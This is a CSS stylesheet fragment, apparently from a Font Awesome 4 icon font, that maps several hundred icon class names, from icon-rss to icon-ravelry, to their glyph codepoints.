.icon-rss:before {
  content: "\f09e";
}
.icon-hdd-o:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell-o:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-arrow-circle-left:before {
  content: "\f0a8";
}
.icon-arrow-circle-right:before {
  content: "\f0a9";
}
.icon-arrow-circle-up:before {
  content: "\f0aa";
}
.icon-arrow-circle-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-arrows-alt:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-users:before {
  content: "\f0c0";
}
.icon-chain:before {
  content: "\f0c1";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-flask:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-scissors:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-files-o:before {
  content: "\f0c5";
}
.icon-paperclip:before {
  content: "\f0c6";
}
.icon-floppy-o:before {
  content: "\f0c7";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-square:before {
  content: "\f0c8";
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-square:before {
  content: "\f0d3";
}
.icon-google-plus-square:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before {
  content: "\f0e2";
}
.icon-undo:before {
  content: "\f0e2";
}
.icon-gavel:before {
  content: "\f0e3";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-tachometer:before {
  content: "\f0e4";
}
.icon-comment-o:before {
  content: "\f0e5";
}
.icon-comments-o:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-flash:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-clipboard:before {
  content: "\f0ea";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb-o:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-cutlery:before {
  content: "\f0f5";
}
.icon-file-text-o:before {
  content: "\f0f6";
}
.icon-building-o:before {
  content: "\f0f7";
}
.icon-hospital-o:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-square:before {
  content: "\f0fd";
}
.icon-plus-square:before {
  content: "\f0fe";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile:before {
  content: "\f10b";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before {
  content: "\f112";
}
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-o:before {
  content: "\f114";
}
.icon-folder-open-o:before {
  content: "\f115";
}
.icon-smile-o:before {
  content: "\f118";
}
.icon-frown-o:before {
  content: "\f119";
}
.icon-meh-o:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard-o:before {
  content: "\f11c";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-slash:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-o:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-rss-square:before {
  content: "\f143";
}
.icon-play-circle:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-square:before {
  content: "\f146";
}
.icon-minus-square-o:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-square:before {
  content: "\f14a";
}
.icon-pencil-square:before {
  content: "\f14b";
}
.icon-external-link-square:before {
  content: "\f14c";
}
.icon-share-square:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-caret-square-o-down:before {
  content: "\f150";
}
.icon-toggle-down:before {
  content: "\f150";
}
.icon-caret-square-o-up:before {
  content: "\f151";
}
.icon-toggle-up:before {
  content: "\f151";
}
.icon-caret-square-o-right:before {
  content: "\f152";
}
.icon-toggle-right:before {
  content: "\f152";
}
.icon-eur:before {
  content: "\f153";
}
.icon-euro:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before {
  content: "\f155";
}
.icon-usd:before {
  content: "\f155";
}
.icon-inr:before {
  content: "\f156";
}
.icon-rupee:before {
  content: "\f156";
}
.icon-cny:before {
  content: "\f157";
}
.icon-jpy:before {
  content: "\f157";
}
.icon-rmb:before {
  content: "\f157";
}
.icon-yen:before {
  content: "\f157";
}
.icon-rouble:before {
  content: "\f158";
}
.icon-rub:before {
  content: "\f158";
}
.icon-ruble:before {
  content: "\f158";
}
.icon-krw:before {
  content: "\f159";
}
.icon-won:before {
  content: "\f159";
}
.icon-bitcoin:before {
  content: "\f15a";
}
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-alpha-asc:before {
  content: "\f15d";
}
.icon-sort-alpha-desc:before {
  content: "\f15e";
}
.icon-sort-amount-asc:before {
  content: "\f160";
}
.icon-sort-amount-desc:before {
  content: "\f161";
}
.icon-sort-numeric-asc:before {
  content: "\f162";
}
.icon-sort-numeric-desc:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-square:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-square:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stack-overflow:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-square:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-gratipay:before {
  content: "\f184";
}
.icon-sun-o:before {
  content: "\f185";
}
.icon-moon-o:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-stack-exchange:before {
  content: "\f18d";
}
.icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.icon-arrow-circle-o-left:before {
  content: "\f190";
}
.icon-caret-square-o-left:before {
  content: "\f191";
}
.icon-toggle-left:before {
  content: "\f191";
}
.icon-dot-circle-o:before {
  content: "\f192";
}
.icon-wheelchair:before {
  content: "\f193";
}
.icon-vimeo-square:before {
  content: "\f194";
}
.icon-try:before {
  content: "\f195";
}
.icon-turkish-lira:before {
  content: "\f195";
}
.icon-plus-square-o:before {
  content: "\f196";
}
.icon-space-shuttle:before {
  content: "\f197";
}
.icon-slack:before {
  content: "\f198";
}
.icon-envelope-square:before {
  content: "\f199";
}
.icon-wordpress:before {
  content: "\f19a";
}
.icon-openid:before {
  content: "\f19b";
}
.icon-bank:before {
  content: "\f19c";
}
.icon-institution:before {
  content: "\f19c";
}
.icon-university:before {
  content: "\f19c";
}
.icon-graduation-cap:before {
  content: "\f19d";
}
.icon-mortar-board:before {
  content: "\f19d";
}
.icon-yahoo:before {
  content: "\f19e";
}
.icon-google:before {
  content: "\f1a0";
}
.icon-reddit:before {
  content: "\f1a1";
}
.icon-reddit-square:before {
  content: "\f1a2";
}
.icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}
.icon-delicious:before {
  content: "\f1a5";
}
.icon-digg:before {
  content: "\f1a6";
}
.icon-pied-piper-pp:before {
  content: "\f1a7";
}
.icon-pied-piper-alt:before {
  content: "\f1a8";
}
.icon-drupal:before {
  content: "\f1a9";
}
.icon-joomla:before {
  content: "\f1aa";
}
.icon-language:before {
  content: "\f1ab";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-building:before {
  content: "\f1ad";
}
.icon-child:before {
  content: "\f1ae";
}
.icon-paw:before {
  content: "\f1b0";
}
.icon-spoon:before {
  content: "\f1b1";
}
.icon-cube:before {
  content: "\f1b2";
}
.icon-cubes:before {
  content: "\f1b3";
}
.icon-behance:before {
  content: "\f1b4";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-steam:before {
  content: "\f1b6";
}
.icon-steam-square:before {
  content: "\f1b7";
}
.icon-recycle:before {
  content: "\f1b8";
}
.icon-automobile:before {
  content: "\f1b9";
}
.icon-car:before {
  content: "\f1b9";
}
.icon-cab:before {
  content: "\f1ba";
}
.icon-taxi:before {
  content: "\f1ba";
}
.icon-tree:before {
  content: "\f1bb";
}
.icon-spotify:before {
  content: "\f1bc";
}
.icon-deviantart:before {
  content: "\f1bd";
}
.icon-soundcloud:before {
  content: "\f1be";
}
.icon-database:before {
  content: "\f1c0";
}
.icon-file-pdf-o:before {
  content: "\f1c1";
}
.icon-file-word-o:before {
  content: "\f1c2";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.icon-file-image-o:before {
  content: "\f1c5";
}
.icon-file-photo-o:before {
  content: "\f1c5";
}
.icon-file-picture-o:before {
  content: "\f1c5";
}
.icon-file-archive-o:before {
  content: "\f1c6";
}
.icon-file-zip-o:before {
  content: "\f1c6";
}
.icon-file-audio-o:before {
  content: "\f1c7";
}
.icon-file-sound-o:before {
  content: "\f1c7";
}
.icon-file-movie-o:before {
  content: "\f1c8";
}
.icon-file-video-o:before {
  content: "\f1c8";
}
.icon-file-code-o:before {
  content: "\f1c9";
}
.icon-vine:before {
  content: "\f1ca";
}
.icon-codepen:before {
  content: "\f1cb";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-life-bouy:before {
  content: "\f1cd";
}
.icon-life-buoy:before {
  content: "\f1cd";
}
.icon-life-ring:before {
  content: "\f1cd";
}
.icon-life-saver:before {
  content: "\f1cd";
}
.icon-support:before {
  content: "\f1cd";
}
.icon-circle-o-notch:before {
  content: "\f1ce";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-git-square:before {
  content: "\f1d2";
}
.icon-git:before {
  content: "\f1d3";
}
.icon-hacker-news:before {
  content: "\f1d4";
}
.icon-y-combinator-square:before {
  content: "\f1d4";
}
.icon-yc-square:before {
  content: "\f1d4";
}
.icon-tencent-weibo:before {
  content: "\f1d5";
}
.icon-qq:before {
  content: "\f1d6";
}
.icon-wechat:before {
  content: "\f1d7";
}
.icon-weixin:before {
  content: "\f1d7";
}
.icon-paper-plane:before {
  content: "\f1d8";
}
.icon-send:before {
  content: "\f1d8";
}
.icon-paper-plane-o:before {
  content: "\f1d9";
}
.icon-send-o:before {
  content: "\f1d9";
}
.icon-history:before {
  content: "\f1da";
}
.icon-circle-thin:before {
  content: "\f1db";
}
.icon-header:before {
  content: "\f1dc";
}
.icon-paragraph:before {
  content: "\f1dd";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-share-alt:before {
  content: "\f1e0";
}
.icon-share-alt-square:before {
  content: "\f1e1";
}
.icon-bomb:before {
  content: "\f1e2";
}
.icon-futbol-o:before {
  content: "\f1e3";
}
.icon-soccer-ball-o:before {
  content: "\f1e3";
}
.icon-tty:before {
  content: "\f1e4";
}
.icon-binoculars:before {
  content: "\f1e5";
}
.icon-plug:before {
  content: "\f1e6";
}
.icon-slideshare:before {
  content: "\f1e7";
}
.icon-twitch:before {
  content: "\f1e8";
}
.icon-yelp:before {
  content: "\f1e9";
}
.icon-newspaper-o:before {
  content: "\f1ea";
}
.icon-wifi:before {
  content: "\f1eb";
}
.icon-calculator:before {
  content: "\f1ec";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-bell-slash:before {
  content: "\f1f6";
}
.icon-bell-slash-o:before {
  content: "\f1f7";
}
.icon-trash:before {
  content: "\f1f8";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-eyedropper:before {
  content: "\f1fb";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-birthday-cake:before {
  content: "\f1fd";
}
.icon-area-chart:before {
  content: "\f1fe";
}
.icon-pie-chart:before {
  content: "\f200";
}
.icon-line-chart:before {
  content: "\f201";
}
.icon-lastfm:before {
  content: "\f202";
}
.icon-lastfm-square:before {
  content: "\f203";
}
.icon-toggle-off:before {
  content: "\f204";
}
.icon-toggle-on:before {
  content: "\f205";
}
.icon-bicycle:before {
  content: "\f206";
}
.icon-bus:before {
  content: "\f207";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-angellist:before {
  content: "\f209";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-connectdevelop:before {
  content: "\f20e";
}
.icon-dashcube:before {
  content: "\f210";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-leanpub:before {
  content: "\f212";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-shirtsinbulk:before {
  content: "\f214";
}
.icon-simplybuilt:before {
  content: "\f215";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-cart-plus:before {
  content: "\f217";
}
.icon-cart-arrow-down:before {
  content: "\f218";
}
.icon-diamond:before {
  content: "\f219";
}
.icon-ship:before {
  content: "\f21a";
}
.icon-user-secret:before {
  content: "\f21b";
}
.icon-motorcycle:before {
  content: "\f21c";
}
.icon-street-view:before {
  content: "\f21d";
}
.icon-heartbeat:before {
  content: "\f21e";
}
.icon-venus:before {
  content: "\f221";
}
.icon-mars:before {
  content: "\f222";
}
.icon-mercury:before {
  content: "\f223";
}
.icon-intersex:before {
  content: "\f224";
}
.icon-transgender:before {
  content: "\f224";
}
.icon-transgender-alt:before {
  content: "\f225";
}
.icon-venus-double:before {
  content: "\f226";
}
.icon-mars-double:before {
  content: "\f227";
}
.icon-venus-mars:before {
  content: "\f228";
}
.icon-mars-stroke:before {
  content: "\f229";
}
.icon-mars-stroke-v:before {
  content: "\f22a";
}
.icon-mars-stroke-h:before {
  content: "\f22b";
}
.icon-neuter:before {
  content: "\f22c";
}
.icon-genderless:before {
  content: "\f22d";
}
.icon-facebook-official:before {
  content: "\f230";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-server:before {
  content: "\f233";
}
.icon-user-plus:before {
  content: "\f234";
}
.icon-user-times:before {
  content: "\f235";
}
.icon-bed:before {
  content: "\f236";
}
.icon-hotel:before {
  content: "\f236";
}
.icon-viacoin:before {
  content: "\f237";
}
.icon-train:before {
  content: "\f238";
}
.icon-subway:before {
  content: "\f239";
}
.icon-medium:before {
  content: "\f23a";
}
.icon-y-combinator:before {
  content: "\f23b";
}
.icon-yc:before {
  content: "\f23b";
}
.icon-optin-monster:before {
  content: "\f23c";
}
.icon-opencart:before {
  content: "\f23d";
}
.icon-expeditedssl:before {
  content: "\f23e";
}
.icon-battery:before {
  content: "\f240";
}
.icon-battery-4:before {
  content: "\f240";
}
.icon-battery-full:before {
  content: "\f240";
}
.icon-battery-3:before {
  content: "\f241";
}
.icon-battery-three-quarters:before {
  content: "\f241";
}
.icon-battery-2:before {
  content: "\f242";
}
.icon-battery-half:before {
  content: "\f242";
}
.icon-battery-1:before {
  content: "\f243";
}
.icon-battery-quarter:before {
  content: "\f243";
}
.icon-battery-0:before {
  content: "\f244";
}
.icon-battery-empty:before {
  content: "\f244";
}
.icon-mouse-pointer:before {
  content: "\f245";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}
.icon-sticky-note:before {
  content: "\f249";
}
.icon-sticky-note-o:before {
  content: "\f24a";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-clone:before {
  content: "\f24d";
}
.icon-balance-scale:before {
  content: "\f24e";
}
.icon-hourglass-o:before {
  content: "\f250";
}
.icon-hourglass-1:before {
  content: "\f251";
}
.icon-hourglass-start:before {
  content: "\f251";
}
.icon-hourglass-2:before {
  content: "\f252";
}
.icon-hourglass-half:before {
  content: "\f252";
}
.icon-hourglass-3:before {
  content: "\f253";
}
.icon-hourglass-end:before {
  content: "\f253";
}
.icon-hourglass:before {
  content: "\f254";
}
.icon-hand-grab-o:before {
  content: "\f255";
}
.icon-hand-rock-o:before {
  content: "\f255";
}
.icon-hand-paper-o:before {
  content: "\f256";
}
.icon-hand-stop-o:before {
  content: "\f256";
}
.icon-hand-scissors-o:before {
  content: "\f257";
}
.icon-hand-lizard-o:before {
  content: "\f258";
}
.icon-hand-spock-o:before {
  content: "\f259";
}
.icon-hand-pointer-o:before {
  content: "\f25a";
}
.icon-hand-peace-o:before {
  content: "\f25b";
}
.icon-trademark:before {
  content: "\f25c";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-gg:before {
  content: "\f260";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-get-pocket:before {
  content: "\f265";
}
.icon-wikipedia-w:before {
  content: "\f266";
}
.icon-safari:before {
  content: "\f267";
}
.icon-chrome:before {
  content: "\f268";
}
.icon-firefox:before {
  content: "\f269";
}
.icon-opera:before {
  content: "\f26a";
}
.icon-internet-explorer:before {
  content: "\f26b";
}
.icon-television:before {
  content: "\f26c";
}
.icon-tv:before {
  content: "\f26c";
}
.icon-contao:before {
  content: "\f26d";
}
.icon-500px:before {
  content: "\f26e";
}
.icon-amazon:before {
  content: "\f270";
}
.icon-calendar-plus-o:before {
  content: "\f271";
}
.icon-calendar-minus-o:before {
  content: "\f272";
}
.icon-calendar-times-o:before {
  content: "\f273";
}
.icon-calendar-check-o:before {
  content: "\f274";
}
.icon-industry:before {
  content: "\f275";
}
.icon-map-pin:before {
  content: "\f276";
}
.icon-map-signs:before {
  content: "\f277";
}
.icon-map-o:before {
  content: "\f278";
}
.icon-map:before {
  content: "\f279";
}
.icon-commenting:before {
  content: "\f27a";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-houzz:before {
  content: "\f27c";
}
.icon-vimeo:before {
  content: "\f27d";
}
.icon-black-tie:before {
  content: "\f27e";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-reddit-alien:before {
  content: "\f281";
}
.icon-edge:before {
  content: "\f282";
}
.icon-credit-card-alt:before {
  content: "\f283";
}
.icon-codiepie:before {
  content: "\f284";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fort-awesome:before {
  content: "\f286";
}
.icon-usb:before {
  content: "\f287";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-pause-circle:before {
  content: "\f28b";
}
.icon-pause-circle-o:before {
  content: "\f28c";
}
.icon-stop-circle:before {
  content: "\f28d";
}
.icon-stop-circle-o:before {
  content: "\f28e";
}
.icon-shopping-bag:before {
  content: "\f290";
}
.icon-shopping-basket:before {
  content: "\f291";
}
.icon-hashtag:before {
  content: "\f292";
}
.icon-bluetooth:before {
  content: "\f293";
}
.icon-bluetooth-b:before {
  content: "\f294";
}
.icon-percent:before {
  content: "\f295";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-wpbeginner:before {
  content: "\f297";
}
.icon-wpforms:before {
  content: "\f298";
}
.icon-envira:before {
  content: "\f299";
}
.icon-universal-access:before {
  content: "\f29a";
}
.icon-wheelchair-alt:before {
  content: "\f29b";
}
.icon-question-circle-o:before {
  content: "\f29c";
}
.icon-blind:before {
  content: "\f29d";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-volume-control-phone:before {
  content: "\f2a0";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-sign-language:before {
  content: "\f2a7";
}
.icon-signing:before {
  content: "\f2a7";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-pied-piper:before {
  content: "\f2ae";
}
.icon-first-order:before {
  content: "\f2b0";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-google-plus-circle:before {
  content: "\f2b3";
}
.icon-google-plus-official:before {
  content: "\f2b3";
}
.icon-fa:before {
  content: "\f2b4";
}
.icon-font-awesome:before {
  content: "\f2b4";
}
.icon-handshake-o:before {
  content: "\f2b5";
}
.icon-envelope-open:before {
  content: "\f2b6";
}
.icon-envelope-open-o:before {
  content: "\f2b7";
}
.icon-linode:before {
  content: "\f2b8";
}
.icon-address-book:before {
  content: "\f2b9";
}
.icon-address-book-o:before {
  content: "\f2ba";
}
.icon-address-card:before {
  content: "\f2bb";
}
.icon-vcard:before {
  content: "\f2bb";
}
.icon-address-card-o:before {
  content: "\f2bc";
}
.icon-vcard-o:before {
  content: "\f2bc";
}
.icon-user-circle:before {
  content: "\f2bd";
}
.icon-user-circle-o:before {
  content: "\f2be";
}
.icon-user-o:before {
  content: "\f2c0";
}
.icon-id-badge:before {
  content: "\f2c1";
}
.icon-drivers-license:before {
  content: "\f2c2";
}
.icon-id-card:before {
  content: "\f2c2";
}
.icon-drivers-license-o:before {
  content: "\f2c3";
}
.icon-id-card-o:before {
  content: "\f2c3";
}
.icon-quora:before {
  content: "\f2c4";
}
.icon-free-code-camp:before {
  content: "\f2c5";
}
.icon-telegram:before {
  content: "\f2c6";
}
.icon-thermometer:before {
  content: "\f2c7";
}
.icon-thermometer-4:before {
  content: "\f2c7";
}
.icon-thermometer-full:before {
  content: "\f2c7";
}
.icon-thermometer-3:before {
  content: "\f2c8";
}
.icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.icon-thermometer-2:before {
  content: "\f2c9";
}
.icon-thermometer-half:before {
  content: "\f2c9";
}
.icon-thermometer-1:before {
  content: "\f2ca";
}
.icon-thermometer-quarter:before {
  content: "\f2ca";
}
.icon-thermometer-0:before {
  content: "\f2cb";
}
.icon-thermometer-empty:before {
  content: "\f2cb";
}
.icon-shower:before {
  content: "\f2cc";
}
.icon-bath:before {
  content: "\f2cd";
}
.icon-bathtub:before {
  content: "\f2cd";
}
.icon-s15:before {
  content: "\f2cd";
}
.icon-podcast:before {
  content: "\f2ce";
}
.icon-window-maximize:before {
  content: "\f2d0";
}
.icon-window-minimize:before {
  content: "\f2d1";
}
.icon-window-restore:before {
  content: "\f2d2";
}
.icon-times-rectangle:before {
  content: "\f2d3";
}
.icon-window-close:before {
  content: "\f2d3";
}
.icon-times-rectangle-o:before {
  content: "\f2d4";
}
.icon-window-close-o:before {
  content: "\f2d4";
}
.icon-bandcamp:before {
  content: "\f2d5";
}
.icon-grav:before {
  content: "\f2d6";
}
.icon-etsy:before {
  content: "\f2d7";
}
.icon-imdb:before {
  content: "\f2d8";
}
.icon-ravelry:before {
  content: "\f2d9";
}
